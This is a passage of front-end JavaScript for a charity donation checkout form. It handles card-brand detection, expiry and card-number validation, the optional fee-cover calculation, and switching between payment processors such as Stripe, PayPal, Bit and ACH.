                    $('#cctype').html('<img src="/Content/NewCheckOut/v3/image/maestro.png">');
                }
                if (type == "discover") {
                    $('#cctype').html('<img src="/Content/NewCheckOut/v3/image/discover.png">');
                }
                if (type == "jcb") {
                    $('#cctype').html('<img src="/Content/NewCheckOut/v3/image/jcb.png">');
                }
                if (type == 'unkown') {
                    $('#cctype').html("");
                }

                var currency = $("#ddlDonationCurrency").val();
                if (openStep != 2 && $("#linkEditAmount").is(':visible') && currency == 1 && selectedBrand != 99 && detectedBrand != 99 && !CompareBrands(detectedBrand)) {
                    alert("You selected a different brand of cc");
                    $('a[brand=' + detectedBrand + ']').addClass("selected-brand");
                    $('#tbccnumber').val('');
                    $("#linkEditAmount").click();
                }
            }
        });


        var cleave = new Cleave('#expiry', {
            date: true,
            datePattern: ['m', 'Y']
        });

    </script>
    <script>
        //$.ajax({
        //    url: "https://geoip-db.com/jsonp",
        //    jsonpCallback: "callback",
        //    dataType: "jsonp",
        //    success: function (location) {
        //        $('#country').val(location.country_code).attr('selected', true);
        //    }
        //});
    </script>
  
    <script>


        var _publicSCAKey = '';
		var ltrDonateResoureMessage = 'SUBMIT PAYMENT';

        $(document).ready(function () {
            


            $("#otherAmountBtn").on('click', function () {
                $(this).hide();
                $("#otherAmountBtnText").css("display", "block");
                $("#otherAmountBtnText div input").focus();
            });



            if (postHide) {
				$('.postHide').hide();
				if  (routingName != 'New2022form')
				{
					$('.postHide1').hide();
				}
                try {
                    var controlsToShow = ''.split(',');

                    for (var i = controlsToShow.length - 1; i >= 0; i--) {
                        if (controlsToShow[i] != '') {
                            //$('#' + controlsToShow[i]).prependTo($('.top_cc_details'));
                            //$('#' + controlsToShow[i]).show();
                            if (controlsToShow[i] == 'divPhone') {
                                $('#divPhone').show();
                            }
                            if (controlsToShow[i] == 'divInstallments') {
                                $('#divInstallments').show();
                                hasInstallments = true;
                            }
                            if (controlsToShow[i] == 'divCurrency') {
                                $("#ddlDonationCurrency option[value='']").hide();
                                $("#ddlDonationCurrency option[value='']").attr('disabled', 'disabled');
                            }
                            if (controlsToShow[i] == 'divFrequency') {
                                $("#ddlDonationFrequency option[value='-1']").hide();
                                $("#ddlDonationFrequency option[value='-1']").attr('disabled', 'disabled');

                            }
                        }
                    }
                }
                catch (ex) {
                }



            }


            $('#loading').hide();



        });

        function treatTotal2Stage(withRecalc) {
            if ($('#hdnTipShown').val() == '1') {
                $('.selAmt').text(currencySymbols[$('#ddlDonationCurrency :selected').val()] + (Number($('#hdnDonationAmount').val()) + addiotionalSum).toFixed(2));
                $('.selMonthlyAmt').text(currencySymbols[$('#ddlDonationCurrency :selected').val()] + (Number($('#hdnDonationAmount').val()) + addiotionalSum).toFixed(2));
            }
            else {
                $('.selAmt').text(currencySymbols[$('#ddlDonationCurrency :selected').val()] + (Number($('#hdnDonationAmount').val()) + addiotionalSum).toFixed(0));
                $('.selMonthlyAmt').text(currencySymbols[$('#ddlDonationCurrency :selected').val()] + (Number($('#hdnDonationAmount').val()) + addiotionalSum).toFixed(0));
            }
            if (withRecalc) {
                RecalculateCoverCcAmount(false);
            }
        }


        var _countryList;

        function RecalculateCoverCcAmount(updateTotal) {
            var donationAmount = parseInt($("#hiddenOriginalDonationAmount").val());
            var val = $('#ddlDonationCurrency :selected').val();
            var commission = val == '1' ? 3.9 : 5.0;
            var coverCcAmount =  (commission * donationAmount / 100).toFixed(2);
            if ($('#chbCoverCc').is(":checked")) {
                var installmentsNo = $('#ddlInstallments').val();
                var donationAmountForCalck = donationAmount;
                if (splitCoverCC && installmentsNo > 1) {
                    donationAmountForCalck /= installmentsNo;
                }
                var coverCcAmountPart = (commission * donationAmountForCalck / 100).toFixed(2);
                $('#hdnDonationCoverCcAmount').val(coverCcAmountPart);

                var total = Number($('#hdnDonationAmount').val()) + Number(addiotionalSum) + Number(coverCcAmount);
                var totalSum = currencySymbols[$('#ddlDonationCurrency :selected').val()] + total.toFixed(2);
                $('.selAmt').text(totalSum);
                $('.selMonthlyAmt').text(totalSum);
                $('#summary_sum').text(totalSum);
            }
            else {
                $('#hdnDonationCoverCcAmount').val('0');
                if (updateTotal) {
                    treatTotal2Stage(false);
                }
            }
            if (updateTotal && usedStripeFrame) {
                    ShowStripeForm();
            }
            var label = "I'd like to add {0} to cover the transaction fee so that we can receive your full donation.".replace("{0}", currencySymbols[$('#ddlDonationCurrency :selected').val()] + coverCcAmount);
            $('#coverCcLabel').html(label);
        }


        $(document).ready(function () {
            $("#chbCoverCc").click(function () {
                RecalculateCoverCcAmount(true);
                refreshIFrameCardComApplePay();
            });

            var freqOptions = $('#ddlDonationFrequency option').map((index, option) => option.value);
            for (var i = 1; i <= 3; i++) {
                var found = freqOptions.filter((index, value) => value == i);
                if (found.length > 0) {
                    $("#freqButton" + i).show();
                }
            }
            //         if (freqOptions.length > 3) {
            //	$("#freqButton1").width("33%");
            //	$("#freqButton2").width("33%");		
            //         }
            //        else if (freqOptions.length > 2) {
            //
            //	$("#freqButton1").width("50%");
            //	$("#freqButton2").width("50%");
            //	$("#freqButton3").width("50%");
            //         }
            //         else {
            //	$("#freqButton3").width("100%");
            //	$("#freqButton1").width("100%");
            //	$("#freqButton2").width("100%");
            //         }
            $("#showPerMonth").hide();
            //IS-1377
            $("#tbccnumber").prop('maxlength', 19);
            $("#tbccverfcode").prop('maxlength', 4);
            $("#expiry").prop('maxlength', 5);
            $("#tbccnumber").on('input', function () {
                if ($(this).val().startsWith('3')) {
                    $("#tbccnumber").prop('maxlength', 17);

                }
                else {
                    $("#tbccnumber").prop('maxlength', 19);
                }
                $('#spninvalidCCmessage').hide();
            });

            LoadPlaceHoldersText();
            $("#rbDWhoPerson").unwrap();
            $("#rbDWhoSomeone").unwrap();
            $("#rbDWhoPerson").addClass("custom-control-input");
            $("#rbDWhoSomeone").addClass("custom-control-input");
            var pageUrl = $(location).attr("href");
            var pageurlarray = pageUrl.split('/');
            if (pageurlarray[3] != 'en' && pageurlarray[3] != 'he') {
                pageurlarray[2] += '/en'
            }
            pageUrl = pageurlarray.join('/');
            $("#ltr").attr("href", pageUrl.replace('he', 'en'))
            $("#rtl").attr("href", pageUrl.replace('en', 'he'))
            var ppClicked = false;
            var priceStr = $('#defaultSelect').text();
            ShoweCardCreationLink(is_EcardCreated == 1 ? false : true);
            //Set the default frequency to one time
            $("#ddlDonationFrequency").val(1);

            $('#ddlDonationCurrency').change(function () {
                $("#ddlTelCode").val(-1);
                var val = $('#ddlDonationCurrency :selected').val();
                var symbol = '';
                if (val) {
                    symbol = currencySymbols[val];
                }
                $('#other_amt_currency').text(symbol);
                $('.cur_symbol').text(symbol);
                $('.summary_cur').text(symbol);

                /* hide cc */
                /* 18/10/ temp removeal 
                if (canRecieveNISUsingCC && (hasMutav || hasBit || hasCardCom)) {
                    if (!shouldHideCC) {
                        $("#donate-btn-credit-card-for-cc").show();

                    }
                    else {
                        $("#donate-btn-credit-card-for-cc").hide();
                    }
                }
                else {
                    $("#donate-btn-credit-card-for-cc").hide();

                }

*/

                /* end hide CC */
                //if CAD selected then select Canada country

                /* not used any more 
                var result = $.grep(_mapCurrencyWithCountry, function (e) { return e.currencyid == val; });
            	
                if (typeof (result[0]) != "undefined") {
                    var currencyid = result[0].countryid;
                    $('#ddlcountry').val(currencyid).change();
                }
                */
                //SetCountryPhoneCode();
                //Initilaize_BankAccount(val);

                //Code to hide the Gift Aid and make it yes by default if the currecny is GBP and less then 30
                // Issue reported in EMail. 06-04-2020, Shailesh

                $("#giftaid").hide();
                $("#optGBYes").prop('checked', false);

                if ($("#ddlDonationCurrency").val() == 4) {

                    if ($("#hdnDonationAmount").val() <= 30) {
                        $("#giftaid").hide();
                        $("#optGBYes").prop('checked', true);
                    }
                    else {
                        $("#giftaid").show();
                        $("#optGBYes").prop('checked', true);
                    }
					
                    $('#useAmex').parent().parent().hide();
                }
                else {
                    $("#giftaid").hide();
                    $("#optGBYes").prop('checked', false);
					
                    $('#useAmex').parent().parent().show();
                }
                setTimeout(function () { sendPostMessage(); }, 10);
                
                CheckHighSums();
                EnableDisableBit();
                EnableDisableDirectBit();
                EnableDisableAch();
                EnableDisableCardComApple();

                $('#collapse1').on('show.bs.collapse', function () {
                    $("#tbFullAddress").val('');
                    $("#tbFullAddress").parent().hide();
                });

                $('#collapse1').on('hide.bs.collapse', function () {
                    $("#contactaddress").val('');
                    $("#tbFullAddress").parent().show();
                });

                    if ($("#ddlDonationCurrency").val() == 1 && true) {
                        $("#divForTeudatZeutNumber").show();
                    } else {
                        $("#divForTeudatZeutNumber").hide();
                    }
            });

            function validateOptionalDigitsWithMessage(value) {
                if (value === null || value === undefined) return { valid: true };
                const s = String(value).trim();
                if (s === '') return { valid: true };
                if (!/^\d+$/.test(s)) return { valid: false, message: errorMessages[33] };
                if (s.length < 8 || s.length > 9) return { valid: false, message: errorMessages[34] };
                return { valid: true };
            }


            //Code to check if two numbers are entered. if yes then add the '/' to it. IS-1377


            $("#tbccverfcode").on('keydown', function (e) {
                var key = e.charCode || e.keyCode || 0;
                // allow backspace, tab, delete, enter, arrows, numbers and keypad numbers ONLY
                // home, end, period, and numpad decimal
                return (
                    key == 8 ||
                    key == 9 ||
                    key == 13 ||
                    key == 46 ||
                    key == 110 ||
                    key == 190 ||
                    (key >= 35 && key <= 40) ||
                    (key >= 48 && key <= 57) ||
                    (key >= 96 && key <= 105));

            });

            var backspace = false;
            $("#expiry").on('input', function (e) {

                if ($(this).val().indexOf('/') > 0) {
                    return;
                }


                if (!backspace) {
                    if ($(this).val().length == 2) {
                        var inputText = $(this).val() + "/";
                        $(this).val(inputText);
                    }
                }
                else {
                    if ($(this).val().length == 2) {
                        var inputOnBackSpce = $(this).val();
                        inputOnBackSpce = inputOnBackSpce.substring(0, 1);
                        $(this).val(inputOnBackSpce);
                    }
                }
            });

            $("#expiry").on('keydown', function (e) {
                if (event.which == 8) {
                    backspace = true;
                }
                else {
                    backspace = false;
                }
                return true;
            });

            $("#expiry").keypress(function (e) {
                //if the letter is not digit then display error and don't type anything
                if (e.which != 8 && e.which != 0 && (e.which < 47 || e.which > 57)) {
                    //display error message
                    return false;
                }

                if (e.which == 47) {
                    if (Number($("#expiry").val()) < 10) {
                        var newMonth = "0" + $("#expiry").val();
                        $("#expiry").val(newMonth);
                    }
                }
            });

            //code to select server side drop-down for expire date
            $('#expiry').blur(function (e) {
                var strexpiryDate = $(this).val();
                if (strexpiryDate != '') {


                    //added for IS-1388
                    if (strexpiryDate.split('/').pop().length == 2) {
                        var arr_date = strexpiryDate.split('/');
                        strexpiryDate = arr_date[0] + "/" + new Date().getFullYear().toString().substring(0, 2) + arr_date[1];
                    }

                    if (validateDate(strexpiryDate.replace(' ', '').replace(' ', ''))) {
                        //alert('Date is valid');

                    }
                    else {
                        alert('Expiration date is not valid');
                        $(this).val('');
                        $(this).focus();
                        e.preventDefault();
                    }
                }
            })
            //Function to validate exiry date.
            function validateDate(txtDate) {
                var filter = new RegExp("(0[123456789]|10|11|12)([/])([1-2][0-9][0-9][0-9])");
                var datesplit = txtDate.split('/');
                var currentYear = new Date().getFullYear();
                var currentMonth = new Date().getMonth();
                //parseInt(encodeURIComponent(datesplit[0]).replace("%E2%80%8E",'').replace("%E2%80%8E",''))
                var temp = 0;
                if (datesplit[0].length > 2) {
                    temp = parseInt(encodeURIComponent(datesplit[0]).replace("%E2%80%8E", '').replace("%E2%80%8E", ''));
                }
                else {
                    temp = parseInt(datesplit[0]);
                }
                var enteredDate = new Date(temp + "/01/" + datesplit[1])
                var currentDate = new Date();
                if (filter.test(txtDate) && datesplit[1] >= currentYear) {
                    //if (enteredDate >= currentDate) {
                    if (enteredDate.getYear() > currentDate.getYear() || (enteredDate.getYear() == currentDate.getYear() && enteredDate.getMonth() >= currentDate.getMonth())) {
                        var expYearMonth = $("#expiry").val().split('/');
                        $("#ddlcardexpirymonth").val(expYearMonth[0]);
                        $("#ddlcardexpiryyear").val('20' + expYearMonth[1]);
                        return true;
                    }

                }
                else
                    return false;
            }

            //event which restrict to enter digits in first name and last name.
            $('#contactlastname, #contactfirstname, #tbFirstName, #tbDonationFrom, #tbDWhoSomeone').keypress(function (e) {
                // commented to allow special characters
                //return onlyAlphabets(e);
                return true;
            })

            $('#other_amt_field, #tbcontacttelephone').keypress(function (e) {
                //if the letter is not digit then display error and don't type anything
                return NumbersOnly(e)
            })

            //$('#tbZipCode, #contactcity, #contactaddress').keypress(function (e) {
            /*$('#tbZipCode').keypress(function (e) {
                return OnlyAphanumeric(e)
            })
			*/

            ccIsVAlid = true;
            //// the credit card will not be validated if the qs has cc911
            

            $("#tbccnumber").keyup(function (event) {
                //validateCreditCardNumber();
                if ($("#tbccnumber").val().length > 1 && $("#tbccnumber").val().trim().substring(0, 2) == '37') {

                } else {
                    //event.preventDefault();
                }
            });


            $("#tbccnumber").on('blur', function () {
                if ($(this).val()) {

                    // dont validate card if currency is nis and length is 9. it is isra card
                    if ($("#ddlDonationCurrency").length > 0 && $("#ddlDonationCurrency").val() == 1 && (cleaveCC.getRawValue().length == 9 || cleaveCC.getRawValue().length == 8)) {
                        return false;
                    }
                    else {
                        validateCreditCardNumber();
                    }
                }
            });


            $("#tbccnumber").on('blur', function () {
                checkSCADetails();
            });

            $("#ddlDonationCurrency").on('blur', function () {
                checkSCADetails();
            });





            function checkSCADetails() {

                var cc = $("#tbccnumber").val();
                var currency = $("#ddlDonationCurrency").val();

                if (cc && currency && (showGDPR || currencyIsGDPR[currency])) { //  currency == '5') {

                    $.ajax({
                        url: '/scaservice',
                        dataType: "json",
                        data: { govid: '580683316', cc: cc, currency: currency, frequency: 1, service: 'sca' },
                        method: "post"
                    }).done(function (data) {

                        if (data.NeedSCA) {
                            _publicSCAKey = data.PublishableKey;
                        }
                        else {
                            _publicSCAKey = '';
                        }
                        //console.log('_publicSCAKey ' + _publicSCAKey);


                    }).fail(function (data) {
                        console.debug('Request failed.');
                    });
                }
                else {
                    _publicSCAKey = '';
                }
            }




            


            // Shailesh , Added to hie the label
            $("#other_amt_field").on('focus', function () {
                $("#lblotherdonationamount").hide();
            });

            $("#other_amt_field").on('blur', CheckHighSums);
            
            $('.specific_cc_logo').click(function () {
			
                $('.specific_cc_logo').removeClass("selected-brand");
                $('.specific_cc_logo_step2').removeClass("selected-brand");
                DisableProcessors(1);
                selectedBrand = $(this).attr("brand");
				hasMeshulamFrame = false;
				if (!ignoreMeshulamIframe)
				{
					for (var j = 0; j < availableBrands.length; j++) {
						if (availableBrands[j].Brand == selectedBrand) {
							
							if (availableBrands[j].Processor == 10) {
								hasMeshulamFrame = true;
								break;
							}
						}

					}
				}
                $('#tbcontacttelephone_star_for_bit').hide();
                $('#divForCCDetails').show();
                HideStripeElements();
                var currency = $("#ddlDonationCurrency").val();
                var valFrequency = 1;
                if ($("#ddlDonationFrequency").length > 0) {
                    valFrequency = $("#ddlDonationFrequency :selected").val();
                    if (!valFrequency) {
                        valFrequency = -1;
                    }
                }
                if (hasMeshulamFrame && currency == 1 && valFrequency == 1) {
                    $('#btnDonateButton').html('Continue To Payment');
                    $('#divForCCDetails').hide();
                    usedMeshaulm = true;
                }
                else if (!usedApple && hasStripeFrame && currencyIsUseSCA[currency] === 'true') {
                    $('#btnDonateButton').html('SUBMIT PAYMENT');                    
                    $('#divForCCDetails').hide();
                    usedStripeFrame = true;
                }
                else {
                    $('#btnDonateButton').html('SUBMIT PAYMENT');                    
                    $('#btnDonateButton').removeAttr('data-toggle').removeAttr('data-target');
                    $('#divForCCDetails').show();
                }
                $('#donate-btn-credit-card').click();
            });

            $('.specific_cc_logo_step2').click(function () {
                $('.specific_cc_logo').removeClass("selected-brand");
                $('.specific_cc_logo_step2').removeClass("selected-brand");
                DisableProcessors(2);
                $('#tbcontacttelephone_star_for_bit').hide();

                selectedBrand = $(this).attr("brand");
				hasMeshulamFrame = false;
				if (!ignoreMeshulamIframe)
				{
					for (var j = 0; j < availableBrands.length; j++) {
						if (availableBrands[j].Brand == selectedBrand) {
							if (availableBrands[j].Processor == 10) {
								hasMeshulamFrame = true;
								break;
							}
						}

					}
				}
                var currency = $("#ddlDonationCurrency").val();
				
				if ($("#ddlDonationFrequency").length > 0) {
                    valFrequency = $("#ddlDonationFrequency :selected").val();
                    if (!valFrequency) {
                        valFrequency = -1;
                    }
                }
				
                if (hasMeshulamFrame && currency == 1 && valFrequency == 1) {
                    $('#btnDonateButton').html('Continue To Payment');                    
                    $('#divForCCDetails').hide();
                    $('#installments_for_tickets').hide();
                    usedMeshaulm = true;
                }
                else if (!usedApple && hasStripeFrame && currencyIsUseSCA[currency] === 'true') {
                    $('#btnDonateButton').html('Continue To Payment');
                    $('#divForCCDetails').hide();
                    $('#installments_for_tickets').hide();
                    usedStripeFrame = true;
                    ShowStripeForm();
                }
                else {
                    $('#btnDonateButton').html('SUBMIT PAYMENT');
                    $('#divForCCDetails').show();
                    $('#btnDonateButton').removeAttr('data-toggle').removeAttr('data-target');
                    $('#installments_for_tickets').show();
                }

            });



            $('.clickdirectbit').click(function () {
				
                if ($('.show_hide_bit_class:visible').length > 0) 
				{
					DisableProcessors(3);
                    var install = $('#ddlInstallments').val();
                    if (install && install > 1) {
                        alert('28' + errorMessages[28]);
                    }
                    else {
                        usedDirectBit = true;
                        // set currency to NIS because bit supports only NIS
                        const $currencyDropdown = $("#ddlDonationCurrency");
                        const NIS_ID = "1";
                        
                        if ($currencyDropdown.val() !== NIS_ID) {
                          $currencyDropdown.val(NIS_ID).trigger("change");
                        }

                        $('#tbcontacttelephone_star_for_bit').hide();
                        $('#divForCCDetails').hide();
                        $('#donate-btn-credit-card').click();
                    }
                }
            });

            $('#useDirectBitStep2Process').click(function () {
			
                DisableProcessors(4);
                usedDirectBit = true;
                $('#tbcontacttelephone_star_for_bit').show();
                $('#divForCCDetails').hide();
                $("#stripePaymentForm").hide();
                $('#installments_for_tickets').hide();
            });


            $('.ach_submit').click(function () {
                if ($('.show_hide_ach_class:visible').length > 0) 
				{
					DisableProcessors(3);
                    var currency = $("#ddlDonationCurrency").val();
                    // validate currency and amount
                    if (!currency) {
                        currency = -1;
                    }
                    var amount = $('#hdnDonationAmount').val();
                    var error = false;
                
                    if (amount == 0 || amount == '') {
                        error = true;
                        msgId = 1;
                    }
                    else if (!$.isNumeric(amount)) {
                        error = true;
                        msgId = 3;
                    }
                    else if (currency == "-1") {
                        error = true;
                        msgId = 4;
                    }
                    else if (!amount) {
                        error = true;
                        msgId = 5;
                    }
                    
                    if (error) {
                        $('#select_amount').addClass('animated flash empty-warning');
                        ppClicked = false;
                        if (msgId != -1) {
                            alert(msgId + ' - ' + errorMessages[msgId]);
                        }
                        var wait = window.setTimeout(function () {
                            $('#select_amount').removeClass('flash')
                        },
                            1300
                        );
                        return;
                    }
                    if (showGDPR || currencyIsGDPR[currency]) {
                        $('#gdpr').show();
                    }
                    else {
                        $('#gdpr').hide();
                        $('#chkGDPR').removeAttr('checked');
                        $("input#chkGDPR").next().removeClass('checked')
    
                    }
                    if (hasAch && achCurrencies.includes(currency)) {
                        $('#btnDonateButton').html('SUBMIT PAYMENT');                    
                        $('#divForCCDetails').hide();
                        usedStripeAch = true;
                        usedStripeFrame = false;
                        
                        ResetCoverCc(); //Reset checkbox for right calculations
                        ShowNextStepOfCreditCardButtonClick();
                    }						
                }
            });



            $('#donate-btn-credit-card').click(function () {
                ppClicked = true;
                if (!ppClicked) {
                    //getAvgDonation();
                    var msgId = -1;
                    $(".cc_details").show();
                    $("#span_by_paypapl").hide();
                    $("#span_by_credit").show();
                    $("#span_by_plaid").hide();
                    inChange = true;
                    $('#cmbCC2').val(1);
                    $('#cmbCC2').change();



                }


                //Code to hide the Gift Aid and make it yes by default if the currecny is GBP and less then 30
                // Issue reported in EMail. 06-04-2020, Shailesh

                $("#giftaid").hide();
                $("#optGBYes").prop('checked', false);

                if ($("#ddlDonationCurrency").val() == 4) {

                    if ($("#hdnDonationAmount").val() <= 30) {
                        $("#giftaid").hide();
                        $("#optGBYes").prop('checked', true);
                    }
                    else {
                        $("#giftaid").show();
                        $("#optGBYes").prop('checked', true);
                    }
                }
                else {
                    $("#giftaid").hide();
                    $("#optGBYes").prop('checked', false);
                }

                if (typeof preProcess != 'undefined' && $.isFunction(preProcess)) {
                    preProcess();
                }

                var valCurrency = 0;
                if ($("#ddlDonationCurrency").length > 0) {
                    valCurrency = $("#ddlDonationCurrency :selected").val();

                    // hide the details as per IS-1501
                    //if (valCurrency == 3) {
                    //    $('#btnFullMailAddress').removeClass('collapsed')
                    //    $('#collapse1').addClass('show');
                    //}
                    //else {
                    //    $('#btnFullMailAddress').addClass('collapsed')
                    //    $('#collapse1').removeClass('show');
                    //}

                    if (!valCurrency) {
                        valCurrency = -1;
                    }
                }
                var valFrequency = 0;
                if ($("#ddlDonationFrequency").length > 0) {
                    valFrequency = $("#ddlDonationFrequency :selected").val();
                    if (!valFrequency) {
                        valFrequency = -1;
                    }
                }
                if (showGDPR || currencyIsGDPR[valCurrency]) {
                    $('#gdpr').show();
                }
                else {
                    $('#gdpr').hide();
                    $('#chkGDPR').removeAttr('checked');
                    $("input#chkGDPR").next().removeClass('checked')

                }
                var val = $('#hdnDonationAmount').val();
                //console.debug(val);
                var error = false;

                // validation for email if not in valid format
				
                if (val == 0 || val == '') {
                    error = true;
                    msgId = 1;
                }
                else if (!$.isNumeric(val)) {
                    error = true;
                    msgId = 3;
                }
                else if (valCurrency == "-1" || valFrequency == "-1") {
                    error = true;
                    msgId = 4;
                }
                else if (!$("#hdnDonationAmount").val()) {
                    error = true;
                    msgId = 5;
                }
                // go over cf fields
                $('.cfddl.required').each(function () {
                    //if ($(this).find('option:selected').val() == '-1') {
                    if ($(this).val() == $(this).find('option')[0].value) {
                        error = true;
                        msgId = 6;

                    }

                });
                $('.cftxt.required').each(function () {

                    if ($(this).val() == "") {
                        error = true;
                        msgId = 7;

                    }

                });
                $('.cfchk.required').each(function () {

                    if (!$(this).is(":checked")) {
                        error = true;
                        msgId = 7;

                    }

                });



                // if the installments is not selected set it to 1
                if ($("#divInstallments").is(':visible')) {
                    if (parseInt($("#ddlInstallments").val()) == -1) {
                        $("#ddlInstallments").val(1);
                        $("#ddlInstallments").trigger('change');
                    }
                    if ((usedBit || usedApple || usedCardComAppleInStep2) && $("#ddlInstallments").val() > 1) {
                        error = true;
                        msgId = 26;
                    }
                }




                if ($("#divTipAmount").is(':visible')) {
                    if ($("#ddlDonationTip").val() == 0) {
                        if (!$("#tb_tip_amount").val()) {
                            error = true;
                            msgId = 23;
                        }
                    }
                }

                if (!error) {
                    if (typeof postValidate != 'undefined' && $.isFunction(postValidate)) {
                        error = postValidate();
                        if (error) {
                            return;
                        }
                    }
                    // Function defined in v3/main.js
                    ShowNextStepOfCreditCardButtonClick();
                }

                if (error) {
                    $('#select_amount').addClass('animated flash empty-warning');
                    ppClicked = false;
                    if (msgId != -1) {
                        alert(msgId + ' - ' + errorMessages[msgId]);
                    }
                    var wait = window.setTimeout(function () {
                        $('#select_amount').removeClass('flash')
                    },
                        1300
                    );
                } else {

                    if (typeof postProcess != 'undefined' && $.isFunction(postProcess)) {
                        postProcess();
                    }
                    if (!ppClicked) {
                        if (valCurrency == '1') {
                            if (shoudlShowCVVForNIS) {
                                //$('.pull_tz').show();
                            }
                        }
                        else {
                            $('.pull_tz').hide();
                        }

                        $('#billing_payment').slideDown('fast');
                        $('#details').slideUp('fast');
                        $('#select_amount').removeClass('animated bounceOutLeft empty-warning');
                        ccIsVisible = true;


                    }



                }


                //setting the height for the iframe

                sendPostMessage();
            });

            function ValidateEmail() {
                var success = true;
                //var email_regex = /^([a-zA-Z0-9_\-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([a-zA-Z0-9\-]+\.)+))([a-zA-Z]{2,9}|[0-9]{1,3})(\]?)$/;
                var email_regex = /^(?!.*\.\.)[a-zA-Z0-9._%+-]+@[a-zA-Z0-9-]+(\.[a-zA-Z0-9-]+)*\.[a-zA-Z]{2,}$/;

                var emailFormat = email_regex.test($("#tbcontactemail").val());// this return result in boolean type
                if (!emailFormat) {
                    success = false;
                    alert(errorMessages[9]);
                    return false;
                }
                return success;
            }




            //PAYPAL CLICK
            //added btnDonateButtonByPaypal to check the donation tip for reward using paypal
            var ppClicked = false;
            $('#pp_submit, #btnDonateButtonByPaypal, #step2paypal, #usePP').click(function () {
                ppClicked = true;
                $('#pay-cc').click();
                if (ppClicked) {
                    var error = false;
                    var msgId = 0;
                    var valCurrency = Number($("#ddlDonationCurrency :selected").val());
                    if (Number($("#hdnDonationAmount").val()) == 0) {
                        error = true;
                        msgId = 1;
                    }

                    if (!error) {
                        if (valCurrency == -1 || valCurrency == 0) {
                            error = true;
                            msgId = 4;
                        }
                    }
                    if (error) {
                        $('#select_amount').addClass('animated flash empty-warning');
                        ppClicked = false;
                        if (msgId != -1) {
                            alert(errorMessages[msgId]);
                        }
                        var wait = window.setTimeout(function () {
                            $('#select_amount').removeClass('flash')
                        },
                            1300
                        );
                    }

                    if (!error) {
                        $("#hdnCardType").val('paypal');
                        ResetCoverCc();
                        __doPostBack('btnSubmit', '');
                    }
                }
                return;

                $(".cc_details").hide();
                $("#span_by_paypapl").show();
                $("#span_by_credit").hide();
                $("#span_by_plaid").hide();
                $("#hdnCardType").val('paypal');
                inChange = true;
                $('#cmbCC2').val(2);
                $('#cmbCC2').change();

            });

            //END PAYPAL CLICK
            $('.radio_sum:not(".ctrl")').click(function (e) {
                var sum = $(this).val();
                $('#other_amt_field').val('');
                $('#other_amt_field').removeClass('toggle input-checked');
                $('#select_amount').removeClass('animated tada required empty-warning');
                if (selectedSum != sum) {

                    $('#summary_sum').text(sum);
                    selectedSum = sum;
                    $('#hdnDonationAmount').val(sum);
                    $("#hiddenOriginalDonationAmount").val(sum);
                }
                else {
                    $('#summary_sum').text('0');
                    selectedSum = 0;
                    $('#hdnDonationAmount').val('0');
                    $("#hiddenOriginalDonationAmount").val(sum);
                }
            });


            //following event will added/remove class 'selected' to highlight selected amount and set it to hidden field
            $('.radio_sum:not(".Giveonce")').click(function (e) {
                var sum = $(this).val();
                if (!$('.toggle').hasClass('.GiveOnce-' + sum)) {
                    $('.toggle').removeClass('selected');
                    $('#otherAmountBtn').removeClass('selected');
                }
                $('.GiveOnce-' + sum).addClass('selected');
                $(this).prop("checked", true);
                $('#hdnDonationAmount').val(sum);
                $("#hiddenOriginalDonationAmount").val(sum);

            });
            //following event will remove the class form selected amount and make empty hidden field.
            $('#other_amt_field').focus(function () {
                var sum = $(this).val();
                if ($('.toggle ,button, button--grey-20, amount-button, price-donate').hasClass('selected')) {
                    $('.toggle, button, button--grey-20, amount-button, price-donate').removeClass('selected');
                }
                $('#hdnDonationAmount').val(sum);
                $("#hiddenOriginalDonationAmount").val(sum);

            });
            //following event will get and set other amount to the hidden field
            $('#other_amt_field').keyup(function () {
                var sum = $(this).val();
                if (sum >= 0) {
                    $('#summary_sum').text(sum);
                    selectedSum = sum;
                    $('#hdnDonationAmount').val(sum);
                    $("#hiddenOriginalDonationAmount").val(sum);
                }
                else {
                    selectedSum = 0;
                    $('#hdnDonationAmount').val(0);
                    $("#hiddenOriginalDonationAmount").val(sum);
                }

            });
            //$('#other_amt_field').blur(function () {
            //    //console.debug($(this).val());
            //    if ($(this).val() != '') {
            //        var sum = $(this).val();
            //        //console.debug(sum);
            //        //console.debug(initFocus);
            //        $(this).addClass('toggle input-checked');
            //        //if (!initFocus)
            //        if (tempExternalSum != 0 && initFocus) {
            //            $('#summary_sum').text(tempExternalSum);
            //            selectedSum = tempExternalSum;
            //            $('#hdnDonationAmount').val(tempExternalSum);
            //        }
            //        else if (!initFocus) {
            //            $('#summary_sum').text(sum);
            //            selectedSum = sum;
            //            $('#hdnDonationAmount').val(sum);
            //        }
            //        initFocus = false;

            //    } else {
            //        $(this).removeClass('toggle input-checked');
            //    };
            //});

            $('.radio_Monthlysum:not(".Giveonce")').click(function (e) {
                var sum = $(this).val();
                if (!$('.toggle').hasClass('.Monthly-' + sum)) {
                    $('.toggle').removeClass('selected');
                    $('#otherAmountBtn').removeClass('selected');
                }
                $('.Monthly-' + sum).addClass('selected');
                $(this).prop("checked", true);
                $('#hdnDonationAmount').val(sum);
                $("#hiddenOriginalDonationAmount").val(sum);
            });



            //--------------------------------------------------

            $("#pills-tab").on('click', '.price-donate', function () {
                var frequency = $(this).data('frequency');
                $('#ddlInstallments').val(-1); // clear installments selection

                $("#ddlDonationFrequency").val(frequency);
                $("#ddlDonationFrequency").trigger('change');
                EnableDisableBit();
                EnableDisableDirectBit();
                EnableDisableCardComApple();
            });

            $('#ddlDonationFrequency').change(function () {
                var frequency = $('#ddlDonationFrequency :selected').val();
                UpdateApplePayButton(showApplePayBytton && frequency == 1);
                UpdateCardComApplePayButtonVisibility();
                if (frequency == 2) {

                    $('#btn-Monthlyselected').show();
                    $('#btn-selected').hide();
                    $('#btn-Yearlyselected').hide();
                    //for monthly donation IS-1490
                    if (!$('#btn-Monthlyselected .divGiveonceRadioSum .radio_sum').is(":checked")) {
                        $('#btn-Monthlyselected .divGiveonceRadioSum').removeClass('selected');
                        $('#btn-Monthlyselected .divGiveonceRadioSum:nth-child(3)').addClass('selected');
                        var sum = $('#btn-Monthlyselected .divGiveonceRadioSum:nth-child(3)').find('.radio_sum').val();
                        $('#hdnDonationAmount').val(sum);
                        $("#hiddenOriginalDonationAmount").val(sum);

                        $("#showPerYear").hide();
                        $("#showPerMonth").show();

                    }
                }
                if (frequency == 3) {
                    $('#btn-Monthlyselected').hide();
                    $('#btn-selected').hide();
                    $('#btn-Yearlyselected').show();
                    //for monthly donation IS-1490
